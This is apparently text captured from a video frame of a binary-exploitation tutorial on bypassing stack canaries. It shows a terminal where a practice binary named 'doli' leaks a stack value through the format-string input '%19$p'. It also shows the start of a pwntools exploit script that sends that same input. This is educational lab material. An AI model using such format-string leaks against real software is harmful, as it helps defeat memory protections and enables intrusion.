 KALIPUNK | 1 | OVPN: offline - - IP: 10.0.2.15 | | SLR : OFF | 09:56 AM |
[   Doli (online)  ]
Type your message: ^C
❯ ./doli
Enter your doli's name: %19$p
Here is your doli's number: 0x784bebb978b11000
[   Doli (online)  ]
Type your message: ^C
~/BINARY-EXPLOITATION/Bin-exp-Tamil/0x0F-Ret2win-Bypass-Canary
❯
❯ subl exploit.py
~ ~
~ root@Mywife
❯
File Edit Selection Find View Goto Tools Project Preferences Help
FOLD exploit.py ×
1 #!/usr/bin/python3
2 from pwn import *
3
4 p = process('./doli')
5 context.log_level = "DEBUG"
6
7 p.sendline('%19$p')
Line 7, Column 16; Saved ~/exploit.py (UTF-8) Tab Size